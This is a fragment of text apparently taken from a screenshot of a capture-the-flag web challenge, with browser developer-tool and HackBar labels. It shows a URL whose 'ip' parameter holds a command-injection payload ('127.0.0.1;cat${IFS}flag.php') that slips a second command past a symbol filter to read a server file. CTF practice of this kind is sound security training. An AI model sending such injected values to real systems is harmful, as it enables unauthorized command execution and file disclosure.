 Why not try bjut.edu.cn 确定
Array ( [0] => { ) 127.0.0.1;cat${IFS}flag.php1fxck your symbol!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node7.anna.nssctf.cn:23353/?ip=127.0.0.1;cat${IFS}flag.php
Use POST method